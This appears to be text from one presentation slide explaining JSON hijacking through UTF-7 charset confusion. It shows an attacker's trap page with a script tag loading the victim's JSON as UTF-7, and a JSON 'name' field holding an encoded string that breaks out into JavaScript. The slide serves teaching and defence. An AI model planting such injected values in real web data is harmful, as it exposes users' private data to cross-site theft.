

# JSON Hijack with UTF-7
priority
trap HTML page created by attacker

<script src="http://example.com/newmail.json" charset="utf-7">
JSON for target : http://example.com/newmail.json
Content-Type: application/json; charset=utf-8

[
  {
    "name" : "abc+MPv/fwAiAH0AXQA7-var t+AD0AWwB7ACIAIg-:+ACI-",
    "mail" : "hasegawa@utf-8.jp"
  },
  {
    "name" : "John Smith",
    "mail" : "john@example.com"
  }
]
charset  in HTTP
response header

35